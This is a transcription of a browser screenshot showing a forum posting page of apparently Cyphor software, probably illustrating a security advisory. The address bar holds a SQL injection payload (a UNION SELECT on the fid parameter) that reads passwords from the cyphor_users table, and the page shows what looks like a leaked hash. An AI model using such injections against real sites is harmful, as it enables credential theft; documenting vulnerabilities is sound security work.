 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: r/newmsg.php?fid=1%20union%20select%201,password,3,4%20from%20cyphor_users
Not logged in!
Login
New message in forum "ad4ERM.YJ7j9A"
Line breaks are processed, you don't need to force them through <BR>. HTML tags will be filtered! Links will automatically be
generated.
From:
Subject:
Page loaded.